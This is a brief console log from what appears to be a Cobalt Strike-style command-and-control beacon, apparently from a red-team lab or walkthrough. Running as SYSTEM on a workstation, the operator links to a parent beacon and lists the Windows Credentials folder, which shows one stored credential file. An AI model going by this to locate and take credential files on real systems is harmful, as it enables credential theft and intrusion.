 [08/30 16:22:21] [+] established link to parent beacon: 10.10.123.102
[08/30 16:23:43] beacon> ls C:\Windows\System32\config\systemprofile\AppData\Local\Microsoft\Credentials
[08/30 16:23:43] [*] Tasked beacon to list files in C:\Windows\System32\config\systemprofile\AppData\Local\Microsoft\Credentials
[08/30 16:23:43] [+] host called home, sent: 94 bytes
[08/30 16:23:43] [*] Listing: C:\Windows\System32\config\systemprofile\AppData\Local\Microsoft\Credentials\
Size Type Last Modified Name
---- ---- ------------- ----
528b fil 08/16/2022 14:55:28 F3190EBE0498B77B4A85ECBABCA19B6E
[WKSTN-2] - x64 | SYSTEM * | 2872 - x64 | Parent 22276